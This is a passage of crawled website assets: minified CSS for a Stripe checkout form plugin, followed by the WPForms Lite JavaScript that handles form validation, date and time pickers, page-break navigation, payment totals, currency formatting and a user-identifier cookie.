.simpay-checkout-btn:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-payment-btn:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-payment-btn:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-payment-btn:not(.stripe-button-el){font-family:Roboto,'Open Sans',Segoe UI,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;font-weight:600;color:#fff;background-color:#24b47e;background-image:none;display:block;height:36px;line-height:1.5;width:100%;margin:0;padding:0;border:0;border-radius:4px;outline:0;text-transform:uppercase;cursor:pointer}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-payment-btn:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-payment-btn:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-payment-btn:not(.stripe-button-el):hover{background-color:#249a65;background-image:none}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-payment-btn:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-payment-btn:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el):disabled,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-payment-btn:not(.stripe-button-el):disabled{pointer-events:none}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-payment-btn:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-payment-btn:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-checkout-btn:not(.stripe-button-el).simpay-disabled,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-payment-btn:not(.stripe-button-el).simpay-disabled{background-color:#aab7c4}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon{width:110px;float:right}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el),.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el){width:110px;background-color:#aab7c4;background-image:none}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):hover,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-form-control .simpay-apply-coupon:not(.stripe-button-el):hover{background-color:#888;background-image:none}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-field-wrap,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-field-wrap,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-field-wrap{margin-bottom:15px}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-address-city-container,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-address-country-container,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-address-state-container,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-address-zip-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-address-city-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-address-country-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-address-state-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-address-zip-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-address-city-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-address-country-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-address-state-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-address-zip-container{float:left;width:48%}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-address-country-container,.simpay-checkout-form.simpay-checkout-form--embedded .simpay-address-container .simpay-address-state-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-address-country-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-address-container .simpay-address-state-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-address-country-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-address-container .simpay-address-state-container{float:right}.simpay-checkout-form.simpay-checkout-form--embedded .simpay-test-mode-badge-container,.simpay-checkout-form.simpay-checkout-form--overlay .simpay-test-mode-badge-container,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled .simpay-test-mode-badge-container{text-align:center}.simpay-checkout-form.simpay-checkout-form--embedded,.simpay-checkout-form.simpay-checkout-form--stripe_checkout-styled{max-width:400px}.simpay-payment-request-button-container{margin:15px 0}.simpay-payment-request-button-container__or{font-size:90%;text-align:center;overflow:hidden}.simpay-payment-request-button-container__or:after,.simpay-payment-request-button-container__or:before{background-color:#d1d1d1;content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.simpay-payment-request-button-container__or:before{right:.5em;margin-left:-50%}.simpay-payment-request-button-container__or:after{left:.5em;margin-right:-50%}.simpay-payment-request-button-container__button+.simpay-payment-request-button-container__or,.simpay-payment-request-button-container__or+.simpay-payment-request-button-container__button{margin-top:15px}

--- FILE ---
content_type: application/x-javascript
request_url: http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.4.6
body_size: 6559
content:
/* global wpforms_settings,grecaptcha,wpforms_validate,wpforms_timepicker */

;(function($) {

	'use strict';

	var WPForms = {

		/**
		 * Start the engine.
		 *
		 * @since 1.2.3
		 */
		init: function() {

			// Document ready
			$(document).ready(WPForms.ready);

			// Page load
			$(window).on('load', WPForms.load);

			WPForms.bindUIActions();
		},

		/**
		 * Document ready.
		 *
		 * @since 1.2.3
		 */
		ready: function() {

			// Set user identifier
			WPForms.setUserIndentifier();

			WPForms.loadValidation();
			WPForms.loadDatePicker();
			WPForms.loadTimePicker();
			WPForms.loadInputMask();
			WPForms.loadPayments();

			// Randomize elements.
			$( '.wpforms-randomize' ).each( function() {
				$( this ).randomize();
			});

			$(document).trigger('wpformsReady');
		},

		/**
		 * Page load.
		 *
		 * @since 1.2.3
		 */
		load: function() {

		},

		//--------------------------------------------------------------------//
		// Initializing
		//--------------------------------------------------------------------//

		/**
		 * Load jQuery Validation.
		 *
		 * @since 1.2.3
		 */
		loadValidation: function() {

			// Only load if jQuery validation library exists
			if (typeof $.fn.validate !== 'undefined') {

				// jQuery Validation library will not correctly validate
				// fields that do not have a name attribute, so we use the
				// `wpforms-input-temp-name` class to add a temporary name
				// attribute before validation is initialized, then remove it
				// before the form submits.
				$( '.wpforms-input-temp-name' ).each(function( index, el ) {
					var random = Math.floor( Math.random() * 9999 ) + 1;
					$( this ).attr( 'name', 'wpf-temp-' + random );
				});

				$.validator.messages.required = wpforms_settings.val_required;
				$.validator.messages.url = wpforms_settings.val_url;
				$.validator.messages.email = wpforms_settings.val_email;
				$.validator.messages.number = wpforms_settings.val_number;

				// Payments: Validate method for Credit Card Number
				if(typeof $.fn.payment !== 'undefined') {
					$.validator.addMethod( "creditcard", function(value, element) {
						//var type  = $.payment.cardType(value);
						var valid = $.payment.validateCardNumber(value);
						return this.optional(element) || valid;
					}, wpforms_settings.val_creditcard);
					// @todo validate CVC and expiration
				}

				// Validate method for file extensions
				$.validator.addMethod( "extension", function(value, element, param) {
					param = typeof param === "string" ? param.replace( /,/g, "|" ) : "png|jpe?g|gif";
					return this.optional(element) || value.match( new RegExp( "\\.(" + param + ")$", "i" ) );
				}, wpforms_settings.val_fileextension );

				// Validate method for file size
				$.validator.addMethod("maxsize", function(value, element, param) {
					var maxSize = param,
						optionalValue = this.optional(element),
						i, len, file;
					if (optionalValue) {
						return optionalValue;
					}
					if (element.files && element.files.length) {
						i = 0;
						len = element.files.length;
						for (; i < len; i++) {
							file = element.files[i];
							if (file.size > maxSize) {
								return false;
							}
						}
					}
					return true;
				}, wpforms_settings.val_filesize);

				// Validate email addresses
				$.validator.methods.email = function( value, element ) {
					return this.optional( element ) || /^[a-z0-9.!#$%&'*+\/=?^_`{|}~-]+@((?=[a-z0-9-]{1,63}\.)(xn--)?[a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,63}$/i.test( value );
				};

				// Validate confirmations
				$.validator.addMethod("confirm", function(value, element, param) {
					return $.validator.methods.equalTo.call(this, value, element, param);
				}, wpforms_settings.val_confirm);

				// Validate required payments
				$.validator.addMethod( "required-payment", function( value, element ) {
					return WPForms.amountSanitize( value ) > 0;
				}, wpforms_settings.val_requiredpayment );

				// Validate 12-hour time
				$.validator.addMethod( "time12h", function( value, element ) {
					return this.optional( element ) || /^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test( value );
				}, wpforms_settings.val_time12h );

				// Validate 24-hour time
				$.validator.addMethod( "time24h", function( value, element ) {
					return this.optional(element) || /^(([0-1]?[0-9])|([2][0-3])):([0-5]?[0-9])(\ ?[AP]M)?$/i.test(value);
				}, wpforms_settings.val_time24h );

				// Finally load jQuery Validation library for our forms
				$('.wpforms-validate').each(function() {
					var form   = $(this),
						formID = form.data('formid'),
						properties;

					// TODO: cleanup this BC with wpforms_validate.
					if (typeof window['wpforms_'+formID] !== 'undefined' && window['wpforms_'+formID].hasOwnProperty('validate')) {
						properties = window['wpforms_'+formID].validate;
					} else if ( typeof wpforms_validate !== 'undefined') {
						properties = wpforms_validate;
					} else {
						properties = {
							errorClass: 'wpforms-error',
							validClass: 'wpforms-valid',
							errorPlacement: function( error, element ) {
								if ( element.attr( 'type' ) === 'radio' || element.attr( 'type' ) === 'checkbox' ) {
									if ( element.hasClass( 'wpforms-likert-scale-option' ) ) {
										if ( element.closest( 'table' ).hasClass( 'single-row' ) ) {
											element.closest( 'table' ).after( error );
										} else {
											element.closest( 'tr' ).find( 'th' ).append( error );
										}
									} else {
										element.parent().parent().parent().append( error );
									}
								} else if ( element.is( 'select' ) && element.attr( 'class' ).match( /date-month|date-day|date-year/ ) ) {
									if ( element.parent().find( 'label.wpforms-error:visible' ).length === 0 ) {
										element.parent().find( 'select:last' ).after( error );
									}
								} else {
									error.insertAfter(element);
								}
							},
							highlight: function( element, errorClass, validClass ) {
								var $element  = $( element ),
									$field    = $element.closest( '.wpforms-field' ),
									inputName = $element.attr( 'name' );
								if ( $element.attr( 'type' ) === 'radio' || $element.attr( 'type' ) === 'checkbox' ) {
									$field.find( 'input[name=\''+inputName+'\']' ).addClass( errorClass ).removeClass( validClass );
								} else {
									$element.addClass( errorClass ).removeClass( validClass );
								}
								$field.addClass( 'wpforms-has-error' );
							},
							unhighlight: function( element, errorClass, validClass ) {
								var $element  = $( element ),
									$field    = $element.closest( '.wpforms-field' ),
									inputName = $element.attr( 'name' );
								if ( $element.attr( 'type' ) === 'radio' || $element.attr( 'type' ) === 'checkbox' ) {
									$field.find( 'input[name=\''+inputName+'\']' ).addClass( validClass ).removeClass( errorClass );
								} else {
									$element.addClass( validClass ).removeClass( errorClass );
								}
								$field.removeClass( 'wpforms-has-error' );
							},
							submitHandler: function(form) {

								var $form   = $(form),
									$submit = $form.find('.wpforms-submit'),
									altText = $submit.data('alt-text');

								if ( WPForms.empty( $submit.get(0).recaptchaID ) && $submit.get(0).recaptchaID !== 0 ) {
									// Normal form.
									if (altText) {
										$submit.text(altText).prop('disabled', true);
									}

									// Remove name attributes if needed.
									$( '.wpforms-input-temp-name' ).removeAttr('name');

									form.submit();

								} else {
									// Form contains invisible reCAPTCHA.
									grecaptcha.execute( $submit.get(0).recaptchaID );
								}
							}
						}
					}
					form.validate( properties );
				});
			}
		},

		/**
		 * Load jQuery Date Picker.
		 *
		 * @since 1.2.3
		 */
		loadDatePicker: function() {

			// Only load if jQuery datepicker library exists
			if (typeof $.fn.flatpickr !== 'undefined') {
				$('.wpforms-datepicker').each(function() {
					var element = $(this),
						form    = element.closest('.wpforms-form'),
						formID  = form.data('formid'),
						fieldID = element.closest('.wpforms-field').data('field-id'),
						properties;

					if (typeof window['wpforms_'+formID+'_'+fieldID] !== 'undefined' && window['wpforms_'+formID+'_'+fieldID].hasOwnProperty('datepicker')) {
						properties = window['wpforms_'+formID+'_'+fieldID].datepicker;
					} else if (typeof window['wpforms_'+formID] !== 'undefined' && window['wpforms_'+formID].hasOwnProperty('datepicker')) {
						properties = window['wpforms_'+formID].datepicker;
					} else if (typeof wpforms_datepicker !== 'undefined') {
						properties = wpforms_datepicker;
					} else {
						properties = {
							disableMobile: true
						}
					}
					element.flatpickr(properties)
				});
			}
		},

		/**
		 * Load jQuery Time Picker.
		 *
		 * @since 1.2.3
		 */
		loadTimePicker: function() {

			// Only load if jQuery timepicker library exists
			if (typeof $.fn.timepicker !== 'undefined') {
				$('.wpforms-timepicker').each(function() {
					var element = $(this),
						form    = element.closest('.wpforms-form'),
						formID  = form.data('formid'),
						fieldID = element.closest('.wpforms-field').data('field-id'),
						properties;

					if (
						typeof window['wpforms_'+formID+'_'+fieldID] !== 'undefined' &&
						window['wpforms_'+formID+'_'+fieldID].hasOwnProperty('timepicker')
					) {
						properties = window['wpforms_'+formID+'_'+fieldID].timepicker;
					} else if (
						typeof window['wpforms_'+formID] !== 'undefined' &&
						window['wpforms_'+formID].hasOwnProperty('timepicker')
					) {
						properties = window['wpforms_'+formID].timepicker;
					} else if ( typeof wpforms_timepicker !== 'undefined') {
						properties = wpforms_timepicker;
					} else {
						properties = {
							scrollDefault: 'now',
							forceRoundTime: true
						};
					}

					element.timepicker(properties);
				});
			}
		},

		/**
		 * Load jQuery input masks.
		 *
		 * @since 1.2.3
		 */
		loadInputMask: function() {

			// Only load if jQuery input mask library exists
			if (typeof $.fn.inputmask !== 'undefined') {
				$('.wpforms-masked-input').inputmask();
			}
		},

		/**
		 * Payments: Do various payment-related tasks on load.
		 *
		 * @since 1.2.6
		 */
		loadPayments: function() {

			// Update Total field(s) with latest calculation
			$('.wpforms-payment-total').each(function(index, el) {
				WPForms.amountTotal(this);
			});

			// Credit card validation
			if(typeof $.fn.payment !== 'undefined') {
				$('.wpforms-field-credit-card-cardnumber').payment('formatCardNumber');
				$('.wpforms-field-credit-card-cardcvc').payment('formatCardCVC');
			}
		},

		//--------------------------------------------------------------------//
		// Binds
		//--------------------------------------------------------------------//

		/**
		 * Element bindings.
		 *
		 * @since 1.2.3
		 */
		bindUIActions: function() {

			// Pagebreak navigation
			$(document).on('click', '.wpforms-page-button', function(event) {
				event.preventDefault();
				WPForms.pagebreakNav($(this));
			});

			// Payments: Update Total field(s) when latest calculation.
			$(document).on('change input', '.wpforms-payment-price', function() {
				WPForms.amountTotal(this, true);
			});

			// Payments: Restrict user input payment fields
			$(document).on('input', '.wpforms-payment-user-input', function() {
				var $this = $(this),
					amount = $this.val();
				$this.val(amount.replace(/[^0-9.,]/g, ''));
			});

			// Payments: Sanitize/format user input amounts
			$(document).on('focusout', '.wpforms-payment-user-input', function() {
				var $this     = $(this),
					amount    = $this.val(),
					sanitized = WPForms.amountSanitize(amount),
					formatted = WPForms.amountFormat(sanitized);
				$this.val(formatted);
			});

			// Rating field: hover effect.
			$( '.wpforms-field-rating-item' ).hover(
				function() {
					$( this ).parent().find( '.wpforms-field-rating-item' ).removeClass( 'selected hover' );
					$( this ).prevAll().andSelf().addClass( 'hover' );
				},
				function() {
					$( this ).parent().find( '.wpforms-field-rating-item' ).removeClass( 'selected hover' );
					$( this ).parent().find( 'input:checked' ).parent().prevAll().andSelf().addClass( 'selected' );
				}
			);

			// Rating field: toggle selected state.
			$( document ).on( 'change', '.wpforms-field-rating-item input', function() {

				var $this  = $( this ),
					$wrap  = $this.closest( '.wpforms-field-rating-items' ),
					$items = $wrap.find( '.wpforms-field-rating-item' );

				$items.removeClass( 'hover selected' );
				$this.parent().prevAll().andSelf().addClass( 'selected' );
			});

			// Checkbox/Radio/Payment checkbox: toggle selected state class.
			$( document ).on( 'change', '.wpforms-field-checkbox input, .wpforms-field-radio input, .wpforms-field-payment-multiple input', function() {

				var $this = $( this );

				if ( 'radio' === $this.attr( 'type' ) ) {
					$( this ).closest( 'ul' ).find( 'li' ).removeClass( 'wpforms-selected' );
					$( this ).closest( 'li' ).addClass( 'wpforms-selected' );
				} else {
					$( this ).closest( 'li' ).toggleClass( 'wpforms-selected' );
				}
			})

			// OptinMonster: initialize again after OM is finished.
			// This is to accommodate moving the form in the DOM.
			$(document).on('OptinMonsterAfterInject', function() {
				WPForms.ready();
			});
		},

		/**
		 * Update Pagebreak navigation.
		 *
		 * @since 1.2.2
		 */
		pagebreakNav: function(el) {

			var $this      = $(el),
				valid      = true,
				action     = $this.data('action'),
				page       = $this.data('page'),
				page2      = page,
				next       = page+1,
				prev       = page-1,
				formID     = $this.data('formid'),
				$form      = $this.closest('.wpforms-form'),
				$page      = $form.find('.wpforms-page-'+page),
				$submit    = $form.find('.wpforms-submit-container'),
				$indicator = $form.find('.wpforms-page-indicator'),
				$reCAPTCHA = $form.find('.wpforms-recaptcha-container'),
				pageScroll = false;

			// Page scroll
			// TODO: cleanup this BC with wpform_pageScroll.
			if ( window.wpforms_pageScroll === false ) {
				pageScroll = false;
			} else if ( !WPForms.empty( window.wpform_pageScroll ) ) {
				pageScroll = window.wpform_pageScroll;
			} else {
				pageScroll = 75;
			}

			// Toggling between pages
			if ( action === 'next' ){
				// Validate
				if (typeof $.fn.validate !== 'undefined') {
					$page.find('input.wpforms-field-required, select.wpforms-field-required, textarea.wpforms-field-required, .wpforms-field-required input').each(function(index, el) {
						var field = $(el);
						if ( field.valid() ) {
						} else {
							valid = false;
						}
					});
					// Scroll to first/top error on page
					var $topError = $page.find('.wpforms-error').first();
					if ($topError.length) {
						$('html, body').animate({
							scrollTop: $topError.offset().top-75
						}, 750, function() {
							$topError.focus();
						});
					}
				}
				// Move to next page
				if (valid) {
					page2 = next;
					$page.hide();
					var $nextPage = $form.find('.wpforms-page-'+next);
					$nextPage.show();
					if ( $nextPage.hasClass('last') ) {
						$reCAPTCHA.show();
						$submit.show();
					}
					if ( pageScroll ) {
						// Scroll to top of the form
						$('html, body').animate({
							scrollTop: $form.offset().top-pageScroll
						}, 1000);
					}
					$this.trigger('wpformsPageChange', [ page2, $form ] );
				}
			} else if ( action === 'prev' ) {
				// Move to prev page
				page2 = prev;
				$page.hide();
				$form.find('.wpforms-page-'+prev).show();
				$reCAPTCHA.hide();
				$submit.hide();
				if ( pageScroll ) {
					// Scroll to top of the form
					$('html, body').animate({
						scrollTop: $form.offset().top-pageScroll
					}, 1000);
				}
				$this.trigger('wpformsPageChange', [ page2, $form ] );
			}

			if ( $indicator ) {
				var theme = $indicator.data('indicator'),
					color = $indicator.data('indicator-color');
				if ('connector' === theme || 'circles' === theme) {
					$indicator.find('.wpforms-page-indicator-page').removeClass('active');
					$indicator.find('.wpforms-page-indicator-page-'+page2).addClass('active');
					$indicator.find('.wpforms-page-indicator-page-number').removeAttr('style');
					$indicator.find('.active .wpforms-page-indicator-page-number').css('background-color', color);
					if ( 'connector' === theme) {
						$indicator.find('.wpforms-page-indicator-page-triangle').removeAttr('style');
						$indicator.find('.active .wpforms-page-indicator-page-triangle').css('border-top-color', color);
					}
				} else if ('progress' === theme) {
					var $pageTitle = $indicator.find('.wpforms-page-indicator-page-title'),
						$pageSep   = $indicator.find('.wpforms-page-indicator-page-title-sep'),
						totalPages = $form.find('.wpforms-page').length,
						width = (page2/totalPages)*100;
					$indicator.find('.wpforms-page-indicator-page-progress').css('width', width+'%');
					$indicator.find('.wpforms-page-indicator-steps-current').text(page2);
					if ($pageTitle.data('page-'+page2+'-title')) {
						$pageTitle.css('display','inline').text($pageTitle.data('page-'+page2+'-title'));
						$pageSep.css('display','inline');
					} else {
						$pageTitle.css('display','none');
						$pageSep.css('display','none');
					}
				}
			}
		},

		//--------------------------------------------------------------------//
		// Other functions
		//--------------------------------------------------------------------//

		/**
		 * Payments: Calculate total.
		 *
		 * @since 1.2.3
		 */
		amountTotal: function(el, validate) {

			var validate             = validate || false,
				$form                = $(el).closest('.wpforms-form'),
				total                = 0,
				totalFormatted       = 0,
				totalFormattedSymbol = 0,
				currency             = WPForms.getCurrency();

			$('.wpforms-payment-price', $form).each(function(index, el) {

				var amount = 0,
					$this  = $(this);

				if ($this.attr('type') === 'text' || $this.attr('type') === 'hidden' ) {
					amount = $this.val();
				} else if ($this.attr('type') === 'radio' && $this.is(':checked')) {
					amount = $this.data('amount');
				} else if ($this.is('select') && $this.find('option:selected').length > 0) {
					amount = $this.find('option:selected').data('amount');
				}
				if (!WPForms.empty(amount)) {
					amount = WPForms.amountSanitize(amount);
					total  = Number(total)+Number(amount);
				}
			});

			totalFormatted = WPForms.amountFormat(total);

			if ( 'left' === currency.symbol_pos) {
				totalFormattedSymbol = currency.symbol+' '+totalFormatted;
			} else {
				totalFormattedSymbol = totalFormatted+' '+currency.symbol;
			}

			$form.find('.wpforms-payment-total').each(function(index, el) {
				if ( 'hidden' === $(this).attr('type') || 'text' === $(this).attr('type') ) {
					$(this).val(totalFormattedSymbol);
					if ( 'text' === $(this).attr('type') && validate ) {
						$(this).valid();
					}
				} else {
					$(this).text(totalFormattedSymbol);
				}
			});
		},

		/**
		 * Sanitize amount and convert to standard format for calculations.
		 *
		 * @since 1.2.6
		 */
		amountSanitize: function(amount) {

			var currency = WPForms.getCurrency();

			amount = amount.toString().replace(/[^0-9.,]/g,'');

			if ( currency.decimal_sep === ',' && ( amount.indexOf(currency.decimal_sep) !== -1 ) ) {
				if ( currency.thousands_sep === '.' && amount.indexOf(currency.thousands_sep) !== -1 ) {
					amount = amount.replace(currency.thousands_sep,'');
				} else if( currency.thousands_sep === '' && amount.indexOf('.') !== -1 ) {
					amount = amount.replace('.','');
				}
				amount = amount.replace(currency.decimal_sep,'.');
			} else if ( currency.thousands_sep === ',' && ( amount.indexOf(currency.thousands_sep) !== -1 ) ) {
				amount = amount.replace(currency.thousands_sep,'');
			}

			return WPForms.numberFormat( amount, 2, '.', '' );
		},

		/**
		 * Format amount.
		 *
		 * @since 1.2.6
		 */
		amountFormat: function(amount) {

			var currency = WPForms.getCurrency();

			amount = String(amount);

			// Format the amount
			if ( currency.decimal_sep === ',' && ( amount.indexOf(currency.decimal_sep) !== -1 ) ) {
				var sepFound = amount.indexOf(currency.decimal_sep),
					whole    = amount.substr(0, sepFound),
					part     = amount.substr(sepFound+1, amount.strlen-1);
				amount = whole + '.' + part;
			}

			// Strip , from the amount (if set as the thousands separator)
			if ( currency.thousands_sep === ',' && ( amount.indexOf(currency.thousands_sep) !== -1 ) ) {
				amount = amount.replace(',','');
			}

			if ( WPForms.empty( amount ) ) {
				amount = 0;
			}

			return WPForms.numberFormat( amount, 2, currency.decimal_sep, currency.thousands_sep );
		},

		/**
		 * Get site currency settings.
		 *
		 * @since 1.2.6
		 */
		getCurrency: function() {

			var currency = {
				code: 'USD',
				thousands_sep: ',',
				decimal_sep: '.',
				symbol: '$',
				symbol_pos: 'left'
			};

			// Backwards compatibility.
			if ( typeof wpforms_settings.currency_code !== 'undefined' ) {
				currency.code = wpforms_settings.currency_code;
			}
			if ( typeof wpforms_settings.currency_thousands !== 'undefined' ) {
				currency.thousands_sep = wpforms_settings.currency_thousands;
			}
			if ( typeof wpforms_settings.currency_decimal !== 'undefined' ) {
				currency.decimal_sep = wpforms_settings.currency_decimal;
			}
			if ( typeof wpforms_settings.currency_symbol !== 'undefined' ) {
				currency.symbol = wpforms_settings.currency_symbol;
			}
			if ( typeof wpforms_settings.currency_symbol_pos !== 'undefined' ) {
				currency.symbol_pos = wpforms_settings.currency_symbol_pos;
			}

			return currency;
		},

		/**
		 * Format number.
		 *
		 * @link http://locutus.io/php/number_format/
		 * @since 1.2.6
		 */
		numberFormat: function (number, decimals, decimalSep, thousandsSep) {

			number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
			var n = !isFinite(+number) ? 0 : +number;
			var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals);
			var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep;
			var dec = (typeof decimalSep === 'undefined') ? '.' : decimalSep;
			var s;

			var toFixedFix = function (n, prec) {
				var k = Math.pow(10, prec);
				return '' + (Math.round(n * k) / k).toFixed(prec)
			};

			// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
			s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
			if (s[0].length > 3) {
				s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
			}
			if ((s[1] || '').length < prec) {
				s[1] = s[1] || '';
				s[1] += new Array(prec - s[1].length + 1).join('0')
			}

			return s.join(dec)
		},

		/**
		 * Empty check similar to PHP.
		 *
		 * @link http://locutus.io/php/empty/
		 * @since 1.2.6
		 */
		empty: function(mixedVar) {

			var undef;
			var key;
			var i;
			var len;
			var emptyValues = [undef, null, false, 0, '', '0'];

			for (i = 0, len = emptyValues.length; i < len; i++) {
				if (mixedVar === emptyValues[i]) {
					return true
				}
			}

			if (typeof mixedVar === 'object') {
				for (key in mixedVar) {
					if (mixedVar.hasOwnProperty(key)) {
						return false;
					}
				}
				return true;
			}

			return false;
		},

		/**
		 * Set cookie container user UUID.
		 *
		 * @since 1.3.3
		 */
		setUserIndentifier: function() {

			if ( wpforms_settings.uuid_cookie && ! WPForms.getCookie('_wpfuuid') ) {

				// Generate UUID - http://stackoverflow.com/a/873856/1489528
				var s         = new Array(36),
					hexDigits = '0123456789abcdef',
					uuid;

				for (var i = 0; i < 36; i++) {
					s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
				}
				s[14] = "4";
				s[19] = hexDigits.substr((s[19] & 0x3) | 0x8, 1);
				s[8]  = s[13] = s[18] = s[23] = '-';

				uuid = s.join("");

				WPForms.createCookie('_wpfuuid', uuid, 3999);
			}
		},

		/**
		 * Create cookie.
		 *
		 * @since 1.3.3
		 */
		createCookie: function(name, value, days) {

			var expires = '';

			// If we have a days value, set it in the expiry of the cookie.
			if ( days ) {
				// If -1 is our value, set a session based cookie instead of a persistent cookie.
				if ( '-1' === days ) {
					expires = '';
				} else {
					var date = new Date();
					date.setTime(date.getTime() + (days*24*60*60*1000));
					expires = '; expires=' + date.toGMTString();
				}
			} else {
				expires = '; expires=Thu, 01 Jan 1970 00:00:01 GMT';
			}

			// Write the cookie.
			document.cookie = name + '=' + value + expires + '; path=/';
		},

		/**
		 * Retrieve cookie.
		 *
		 * @since 1.3.3
		 */
